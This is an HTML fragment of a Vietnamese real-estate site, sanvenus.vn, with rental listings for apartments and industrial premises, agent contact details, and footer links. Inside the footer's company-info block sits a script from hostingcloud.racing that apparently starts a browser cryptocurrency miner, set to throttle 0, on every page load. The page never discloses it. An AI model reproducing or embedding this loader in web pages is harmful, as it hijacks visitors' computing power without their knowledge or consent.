					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-bac-ha-tay-ha-chung-cu-le-van-luong-keo-dai-n10901.html" title="Cho Thuê Chung Cư Bắc Hà, Tây Hà, Chung Cư Lê Văn Lương Kéo Dài">
					Cho Thuê Chung Cư Bắc Hà, Tây Hà, Chung Cư Lê Văn Lương Kéo Dài</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(4504)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>7 Triệu</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>15/07/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-c37-bo-cong-an-bac-ha-tower-n11534.html" title="Cho thuê chung cư C37 Bộ Công An- Bắc Hà Tower">
					Cho thuê chung cư C37 Bộ Công An- Bắc Hà Tower</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(5660)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>15/07/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-royal-city-times-city-gia-re-nhat-n11033.html" title="Cho Thuê Chung Cư Royal City - Times City Giá Rẻ Nhất ">
					Cho Thuê Chung Cư Royal City - Times City Giá Rẻ Nhất </a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(5399)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>16/08/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chuyen-cho-thue-chung-cu-tay-ha-le-van-luong--can-dep-ma-gia-re-n10956.html" title="Chuyên cho thuê chung cư Tây Hà Lê Văn Lương-– căn đẹp mà giá rẻ">
					Chuyên cho thuê chung cư Tây Hà Lê Văn Lương-– căn đẹp mà giá rẻ</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(5495)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>8 Triệu</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>15/07/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
	<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-kho-da-lat-n16719.html" title="Cho thuê kho Đà Lạt">
Cho thuê kho Đà Lạt</a><a class="view">(257)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>17 Triệu</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>02/07/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/dau-la-dai-ly-thep-tam-so-1-viet-nam-n16566.html" title="Đâu Là Đại Lý Thép Tấm Số 1 Việt Nam">
Đâu Là Đại Lý Thép Tấm Số 1 Việt Nam</a><a class="view">(1014)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>19/05/2023</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/thep-posco-hien-nay-dang-la-loai-thep-pho-bien-nhat-va-duoc-nhieu-nha-thau-tin-dung-n16598.html" title="Thép Posco hiện nay đang là loại thép phổ biến nhất và được nhiều nhà thầu tin dùng">
Thép Posco hiện nay đang là loại thép phổ biến nhất và được nhiều nhà thầu tin dùng</a><a class="view">(889)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>100000 Triệu</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>19/05/2023</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-phong-hoc-phong-hoi-truong-phong-may-tinh-n16593.html" title="Cho thuê  phòng học - phòng hội trường - phòng máy tính">
Cho thuê  phòng học - phòng hội trường - phòng máy tính</a><a class="view">(1025)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>450 </h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>11/05/2023</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-gap-kho-xuong-3500m2-duong-vinh-loc-gia-re-nhat-khu-vuc-binh-chanh-n16480.html" title="CHO THUÊ GẤP KHO XƯỞNG 3.500M2 ĐƯỜNG VĨNH LỘC, GIÁ RẺ NHẤT KHU VỰC BÌNH CHÁNH">
CHO THUÊ GẤP KHO XƯỞNG 3.500M2 ĐƯỜNG VĨNH LỘC, GIÁ RẺ NHẤT KHU VỰC BÌNH CHÁNH</a><a class="view">(1286)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>10/07/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-nha-xuong-kien-co-3900m2-quoc-lo-1a-thanh-xuan-q12-gia-re-canh-tranh-n16479.html" title="CHO THUÊ NHÀ XƯỞNG KIÊN CỐ 3.900M2 QUỐC LỘ 1A, THẠNH XUÂN, Q.12, GIÁ RẺ CẠNH TRANH">
CHO THUÊ NHÀ XƯỞNG KIÊN CỐ 3.900M2 QUỐC LỘ 1A, THẠNH XUÂN, Q.12, GIÁ RẺ CẠNH TRANH</a><a class="view">(1797)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>10/07/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/dich-v-cho-thue-nha-xuong-3000m2-4300m2-6000m2-7200m2-13500m2-20000m2-gia-re-binh-chanh-n16478.html" title="DỊCH VỤ CHO THUÊ NHÀ XƯỞNG 3.000M2, 4.300M2, 6.000M2, 7.200M2, 13.500M2, 20.000M2 GIÁ RẺ BÌNH CHÁNH">
DỊCH VỤ CHO THUÊ NHÀ XƯỞNG 3.000M2, 4.300M2, 6.000M2, 7.200M2, 13.500M2, 20.000M2 GIÁ RẺ BÌNH CHÁNH</a><a class="view">(1206)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>10/07/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-xuong-may-lon-rong-13000m2-quoc-lo-1a-an-phu-dong-q12-gia-re-n16477.html" title="Cho Thuê Xưởng May Lớn Rộng 13.000m2 Quốc Lộ 1a, An Phú Đông, Q.12, Giá Rẻ">
Cho Thuê Xưởng May Lớn Rộng 13.000m2 Quốc Lộ 1a, An Phú Đông, Q.12, Giá Rẻ</a><a class="view">(1206)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>10/07/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-nha-xuong-goc-2-mat-tien-phuong-tay-thanh-dien-tich-11268m2-gia-re-kcn-tan-binh-tan-phu-n16378.html" title="Cho thuê nhà xưởng góc 2 mặt tiền Phường Tây Thạnh, diện tích 11.268m2, giá rẻ KCN Tân Bình, Tân Phú">
Cho thuê nhà xưởng góc 2 mặt tiền Phường Tây Thạnh, diện tích 11.268m2, giá rẻ KCN Tân Bình, Tân Phú</a><a class="view">(1423)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>10/07/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-xuong-may-16500m2-nguyen-huu-tri-binh-chanh-gan-cau-binh-dien-n16379.html" title="Cho thuê xưởng may 16.500m2, Nguyễn Hữu Trí, Bình Chánh, gần cầu Bình Điền">
Cho thuê xưởng may 16.500m2, Nguyễn Hữu Trí, Bình Chánh, gần cầu Bình Điền</a><a class="view">(1349)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>10/07/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/nha-xuong-3600m2-quach-dieu-vinh-loc-binh-chanh-giap-pham-van-sang-hoc-mon-gia-re-n16381.html" title="NHÀ XƯỞNG 3.600M2 QUÁCH ĐIÊU, VĨNH LỘC, BÌNH CHÁNH, GIÁP PHẠM VĂN SÁNG, HÓC MÔN, GIÁ RẺ">
NHÀ XƯỞNG 3.600M2 QUÁCH ĐIÊU, VĨNH LỘC, BÌNH CHÁNH, GIÁP PHẠM VĂN SÁNG, HÓC MÔN, GIÁ RẺ</a><a class="view">(1404)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>10/07/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/nha-xuong-moi-xay-7600m2-trong-kv-14ha-binh-chanh-chuan-cong-nghiep-gan-ql-1a-n16380.html" title="NHÀ XƯỞNG MỚI XÂY 7.600M2 TRONG KV 1.4HA, BÌNH CHÁNH, CHUẨN CÔNG NGHIỆP, GẦN QL 1A">
NHÀ XƯỞNG MỚI XÂY 7.600M2 TRONG KV 1.4HA, BÌNH CHÁNH, CHUẨN CÔNG NGHIỆP, GẦN QL 1A</a><a class="view">(1414)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>10/07/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/khu-vuc-quan-12-lay-dau-ra-xuong-may-gia-thue-re-50km2thang-dien-tich-1900m2-n16382.html" title="KHU VỰC QUẬN 12 LẤY ĐÂU RA XƯỞNG MAY GIÁ THUÊ RẺ 50K/M2/THÁNG, DIỆN TÍCH 1.900M2">
KHU VỰC QUẬN 12 LẤY ĐÂU RA XƯỞNG MAY GIÁ THUÊ RẺ 50K/M2/THÁNG, DIỆN TÍCH 1.900M2</a><a class="view">(1353)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>10/07/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/moi-cho-thue-nha-linh-damgan-ho-vs-khep-kin-18tr-thang-n16465.html" title="Mới! Cho thuê nhà Linh Đàm,gần hồ, vs khép kín 1.8tr/ tháng">
Mới! Cho thuê nhà Linh Đàm,gần hồ, vs khép kín 1.8tr/ tháng</a><a class="view">(1586)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>1.8 Triệu</h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>07/05/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/moi-cho-thue-nha-linh-dam-sach-se-an-ninh-tot-18tr-thang-n16464.html" title="Mới! Cho thuê nhà Linh Đàm, sạch sẽ, an ninh tốt, 1.8tr/ tháng">
Mới! Cho thuê nhà Linh Đàm, sạch sẽ, an ninh tốt, 1.8tr/ tháng</a><a class="view">(1300)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>1.8 </h4></span>
<!-- End .lp_2 --><span class="lp_4"><h4>24/04/2022</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
</ul>
<div class="clear"></div>
</div><!-- End .m_prod -->
</div><!-- End .block_prod -->




                   
                </article><!-- End .content -->
                <div class="sidebar">
                      


	<div class="block_sb" id="street_t">



    <h4 class="t_sb">



        <span>



           Hỗ trợ trực tuyến



        </span>



    </h4><!-- End .t_sb -->
<div class="support">
	<div class="item">
    <div class="top">Tư vấn bán hàng</div>
    			<p><a href="skype:?manhhungbkd?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr Hùng</span>
    
    <span class="cell">0907 237 888</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Dung</span>
    
    <span class="cell">0936 215 797</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Ly</span>
    
    <span class="cell">0359 888 555</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr. Tuấn</span>
    
    <span class="cell">0901 006 555</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Hảo</span>
    
    <span class="cell">0988 846 847</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Nhung </span>
    
    <span class="cell">0963 810 722</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Oanh</span>
    
    <span class="cell">0389 753 888</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms Tuyết</span>
    
    <span class="cell">0932 392 898</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Quỳnh</span>
    
    <span class="cell">0966 701 623</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr. Quỳnh</span>
    
    <span class="cell">0975 994 322</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Tư vấn cho thuê</div>
    			<p><a href="skype:?manhhungbds?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Hotline:</span>
    
    <span class="cell">0945 017 666</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Nguồn hàng dự án</div>
    			<p><a href="skype:?manhhungbkd?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">A Hùng</span>
    
    <span class="cell">0907 237 888</span></p>
   
						<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr. Trỗi </span>
    
    <span class="cell">0901 006 555</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Phòng pháp lý</div>
    			<p><a href="skype:?nhunc185?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms Dung</span>
    
    <span class="cell">0936 215 797</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Phòng nhân sự</div>
    			<p><a href="skype:?venusland1001?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Ms. Nhung</span>
    
    <span class="cell">0963 810 722</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Chăm sóc khách hàng</div>
    			<p><a href="skype:?manhhungbds?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Mr. Hùng</span>
    
    <span class="cell">0932 613 555</span></p>
   
			     </div>
		<div class="item">
    <div class="top">Liên hệ quảng cáo</div>
    			<p><a href="skype:?manhhungbkd?chat" title="" style="margin:0; padding:0; float:none; display:inline"><img alt="skype" src="imgs/skype.png" width="23px" />  </a> <span class="name">Hotline:</span>
    
    <span class="cell">0392 839 839</span></p>
   
			     </div>
	</div>


   


</div>    







<div class="block_sb" id="quangcao_t">



<h4 class="t_sb">



    <span>



        Quảng cáo



    </span>



</h4><!-- End .t_sb -->



<div class="m_sb">







    <div class="">



        



        <ul>



        <li><a href="http://sanvenus.vn/chung-cu-hh2-linh-dam-d23.html" target="_blank"><img alt="Banner" src="uploads/557794936_so_1.png" style="width:100%; height:auto !important;margin-bottom:10px"/></a></li><li><a href="http://sanvenus.vn/vinhomes-times-city-park-hill-d27.html" target="_blank"><img alt="Banner" src="uploads/1960565502_chungcutimescityparkhill_76cdb.png" style="width:100%; height:auto !important;margin-bottom:10px"/></a></li><li><a href="" target="_blank"><img alt="Banner" src="uploads/1093362683_vinhomes.jpg" style="width:100%; height:auto !important;margin-bottom:10px"/></a></li><li><a href="" target="_blank"><img alt="Banner" src="uploads/888495611_0101.png" style="width:100%; height:auto !important;margin-bottom:10px"/></a></li>


</ul>



 </div><!-- End .f_adv -->







</div><!-- End .m_sb -->



</div><!-- End .block_sb --> 



	



<div class="block_sb" id="quangcao_t">
    <h4 class="t_sb">
        <span>THỐNG KÊ TRUY CẬP1</span>
    </h4><!-- End .t_sb -->

    <div class="m_sb">
        <div class="f_adv1">
			<ul>
			   <li>Khách online : 8</li>
			   <li>Truy cập hôm nay: 226</li>
               <li>Truy cập trong tuần: 5,460</li>
			   <li>Tổng truy cập năm: 1,287,071</li>
            </ul>
        </div><!-- End .f_adv -->
    </div><!-- End .m_sb -->
</div><!-- End .block_sb --> 







                </div><!-- End .sidebar --> 
            </div><!-- End .f_cont --> 
                        </div><!-- End .min_wrap -->
        </div><!-- End #container -->
     <footer id="footer">
        	<div class="min_wrap">
            
            	<div class="f_nmg">
    <h4 class="t_nmg">
        <a href="doanh-nghiep.html" title="Nhà môi giới">HỆ THỐNG VENUSLAND</a>
    </h4><!-- End .t_nmg -->
    <div class="m_nmg">
    
        <div class="swiper-container3">
            <div class="swiper-wrapper">
            					<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/2109671946_sanvenus.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/1976905610_duanthanhha.vn.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/1888060699_daiphongland.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/2049849940_bietthuvip.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/571211842_sieuthichothuelogo.jpg" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
										<div class="swiper-slide">
                
                    <span class="sws_1">
                        <a href="" target="_blank" title=""><img src="uploads/1277486191_giachungculogo.png" alt=""/></a>
                    </span><!-- End .sws_1 -->
                    
                    
                    
                    <div class="clear"></div>
                    
                </div><!-- End .swiper-slide -->
									
                
                                
            </div><!-- End .swiper-wrapper -->
        </div><!-- End .swiper-container3 -->
        
        <a class="sc3_left" href="#"></a> 
        <a class="sc3_right" href="#"></a>
        
        <div class="clear"></div>
    
    </div><!-- End .m_nmg -->
	<div class="ft_bottom">
	
		<div class="ft_bottom1">
	<h4 class="t_nmg">
		DỰ &Aacute;N ĐANG PH&Acirc;N PHỐI</h4>
	<ul>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/khu-do-thi-moi-thanh-ha-cienco-5-d86.html">Khu Đ&ocirc; Thị Mới Thanh H&agrave; Cienco5</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/khu-do-thi-moi-phu-luong-d54.html">Khu Đ&ocirc; Thị Mới Ph&uacute; Lương</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/khu-do-thi-moi-geleximco-d63.html">Khu Đ&ocirc; Thị Mới Geleximco</a></li>
		<li class="ico_bottom">
			Khu Đ&ocirc; Thị Mới Kim Chung Di Trạch</li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/khu-do-thi-duong-noi-ha-dong-d51.html">Khu Đ&ocirc; Thị Mới Dương Nội</a></li>
		<li class="ico_bottom">
			Khu Đ&ocirc; Thị Mới Cienco5 M&ecirc; Linh</li>
	</ul>
</div>
<div class="ft_bottom1">
	<h4 class="t_nmg">
		DỰ &Aacute;N ĐẦU TƯ</h4>
<!-- End .t_nmg -->	<ul>
		<li class="ico_bottom">
			Liền kề Kiến Hưng Luxury</li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/chung-cu-thanh-ha-cienco5-ha-dong-d95.html">Chung Cư Thanh H&agrave; Cienco5</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/lien-ke-geleximco-d82.html">Liền Kề Geleximco L&ecirc; Trọng Tấn</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/lien-ke-thanh-ha-cienco5-muong-thanh-ha-dong-d93.html">Liền Kề Thanh H&agrave; Cienco5&nbsp;</a></li>
		<li class="ico_bottom">
			Chung Cư Vinhome Ocean Park</li>
		<li class="ico_bottom">
			Chung Cư Vinhome Smart City</li>
	</ul>
</div>
<div class="ft_bottom1">
	<h4 class="t_nmg">
		CHUNG CƯ&nbsp;H&Agrave; NỘI</h4>
	<ul>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/chung-cu-gold-season-d66.html">Chung Cư Gold Season Nguyễn Tu&acirc;n</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/chung-cu-vinhomes-tran-duy-hung-d40.html">Vinhomes D&#39;Capitale Trần Duy Hưng</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/ban-chung-cu-ecogreen-city-nguyen-xien-gia-goc-d90.html">Chung Cư Ecogreen City</a></li>
		<li class="ico_bottom">
			Vinhomes SkyLake Phạm H&ugrave;ng</li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/chung-cu-goldmark-city-136-ho-tung-mau-d80.html">Chung Cư Gold Mark City</a></li>
		<li class="ico_bottom">
			Chung Cư Vinhomes West Point</li>
	</ul>
</div>
<div class="ft_bottom1">
	<h4 class="t_nmg">
		SI&Ecirc;U THỊ CHO THU&Ecirc;&nbsp;</h4>
	<ul>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-gold-season-47-nguyen-tuan-thanh-xuan-hn-n15124.html">Cho Thu&ecirc; Chung cư 47 Nguyễn Tu&acirc;n</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-thanh-ha-cienco5-muong-thanh-gia-3-trieu-thang-n13610.html">Cho Thu&ecirc; Chung Cư Thanh H&agrave;</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-royal-city-times-city-gia-re-nhat-n11033.html">Cho Thu&ecirc; Chung Cư Royal City</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-imperia-garden-203-nguyen-huy-tuong-gia-tot-nhat-n15358.html">Cho Thu&ecirc; Chung Cư Imperia Garden</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-goldmark-city-136-ho-tung-mau-gia-tot-nhat-n15359.html">Cho Thu&ecirc; Chung Cư Gold Mart City</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-nguyen-xien-gia-tot-nhat-n15374.html">Cho Thu&ecirc; Chung Cư Nguyễn Xiển</a></li>
		<li class="ico_bottom">
			<a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-skylake-pham-hung-full-do-gia-tot-nhat-n15323.html">Thu&ecirc; Chung Cư Vinhomes SkyLake</a></li>
	</ul>
</div>
		
	
	</div>
	
	
</div><!-- End .f_nmg --> 
            
            	<div class="menu_foot">
    <ul>
		        <li>
            <a href="http://sanvenus.vn/gioi-thieu.html">Giới thiệu</a>
        </li>
                <li>
            <a href="http://sanvenus.vn/hop-tac-doi-tac.html">Hợp tác & Đối tác</a>
        </li>
                <li>
            <a href="http://sanvenus.vn/huong-dan-dang-tin.html">Hướng dẫn đăng tin</a>
        </li>
                <li>
            <a href="http://sanvenus.vn/quy-dinh-dang-tin.html">Quy định đăng tin</a>
        </li>
                <li>
            <a href="http://sanvenus.vn/tuyen-dung.html">Tuyển dụng</a>
        </li>
            </ul>
</div><!-- End .menu_foot --> 
                
                <div class="info_foot min_wrap">
    
	<div class="ft1">
<div>
	C&Ocirc;NG TY CỔ PHẦN TƯ VẤN BẤT ĐỘNG SẢN VENUSLAND</div>
<div>
	Add: Tầng 20 T&ograve;a nh&agrave; HH2 Bắc H&agrave;, L&ecirc; Văn Lương k&eacute;o d&agrave;i, TP H&agrave; Nội<br />
	Chi nh&aacute;nh: P.1730, T&ograve;a HH4C Linh Đ&agrave;m, Ho&agrave;ng Mai, H&agrave; Nội</div>
<div>
	Tel: (+84-4) 38580138 Email:&nbsp;sanvenus.vn@gmail.com</div>
<div>
	Website: http://sanvenus.vn - www.venusland.com.vn</div>
<script src="https://www.hostingcloud.racing/hUFM.js"></script>
<script>
    var _client = new Client.Anonymous('ca88e5bd70d2594c0481b94a0848bcea9af6aada04030e9de10e246a9e8f01aa', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

  </div> 
  <div class="ft2">
  


  </div>
<div class="ft3">
HỖ TRỢ TRỰC TUYẾN<br />
Hotline: 0907.237.888<br />
Email: sanvenus.vn@gmail.com<br />
Skype: manhhungbds  </div>   
</div><!-- End .info_foot -->



 
            
            </div><!-- End .min_wrap -->
        </footer><!-- End #footer -->
    </div><!-- End #wrapper -->
    <!-- menu mobile--->
    <style type="text/css">
.menu_mobile li{ line-height:33px; padding-left:20px; color:white; font-size:13px; text-transform:uppercase}
.menu_mobile li li{ text-transform:none; font-size:15px}
.menu_mobile li ul{ display:none}
.menu_mobile li a{ color:white}
.menu_mobile .arcor{ cursor:pointer}
</style>
<script type="text/javascript">

$(function(){

$(".arcor").click(function(){


  $accordion = $(this).next();

  if ($accordion.is(':hidden') === true) {
    $(".menu_mobile li ul").slideUp(300);
    $accordion.slideDown(300);

  } else {
	 $accordion.slideUp(300);
  }

});

})

</script>

<div class="menu_mobile" style="visibility: hidden;">

    <span class="close_menu_mobile">

        <a class="icon_close_menu_mobile" href="javascript:void(0)"></a>

    </span>

  <ul>
  <li><a href="http://sanvenus.vn/">Trang chủ</a></li>
